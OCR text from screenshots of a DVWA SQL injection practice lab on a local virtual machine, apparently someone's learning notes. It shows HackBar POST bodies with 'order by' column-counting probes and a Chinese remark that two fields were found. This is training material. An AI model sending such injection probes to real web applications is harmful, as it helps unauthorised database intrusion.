 1.
192.168.23.128/dvwa/vulnerabili
不安全 192.168.23.128/dvwa/vulnerabilities/sqli/#
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 咕咕镜像 Live 账号: jayjay66... https://auth0.open...
Unknown column '3' in 'order clause'
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/dvwa/vulnerabilities/sqli/#
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
Submit=Submit&id=2 order by 3
2.
Vulnerability: SQL Injection :: Dam
不安全 192.168.23.128/dvwa/vulnerabilities/sqli/#
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 咕咕镜像 Live 账号: jay
英语 中文（简体）
一律翻译英语
Google Translate
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
User ID: 1 Submit
ID: 2 order by 2
First name: Gordon
Surname: Brown
回显正常说明有两个字段
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/dvwa/vulnerabilities/sqli/#
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
Submit=Submit&id=2 order by 2